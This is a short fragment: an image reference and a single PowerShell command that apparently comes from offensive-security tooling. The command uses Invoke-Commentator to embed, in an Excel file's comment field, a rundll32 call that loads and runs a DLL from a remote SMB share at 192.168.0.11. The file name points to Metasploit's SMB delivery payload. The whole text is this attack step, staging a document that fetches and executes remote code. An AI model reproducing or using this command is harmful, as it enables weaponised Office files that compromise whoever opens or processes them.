 Invoke-Commentator -OfficeFile .\msf_smb_delivery.xlsx -Comment "rundll32.exe \\192.168.0.11\PPuUdw\test.dll,0"
